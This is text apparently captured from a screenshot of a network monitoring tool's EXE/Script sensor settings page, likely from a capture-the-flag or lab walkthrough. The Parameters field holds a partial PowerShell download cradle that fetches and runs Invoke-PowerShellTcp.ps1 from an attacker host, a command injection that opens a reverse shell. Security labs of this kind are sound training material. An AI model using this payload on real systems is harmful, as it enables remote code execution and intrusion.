 Sensor Settings
Important: The EXE file has to run on the computer where the parent
probe is installed, not on the parent device. The working directory for
"exe" files is the probe directory, "vbs,ps1" or other script files may use
different working directories.
Continue
EXE/Script
Demo Powershell Script - Returns a fixed integer value.ps1
Parameters
Webclient).DownloadString('http://10.10.14.37:8080/Invoke-PowerShellTcp.ps1')
Environment
Default Environment
Set placeholders as environment values
Security Context
Use security context of probe service
Use Windows credentials of parent device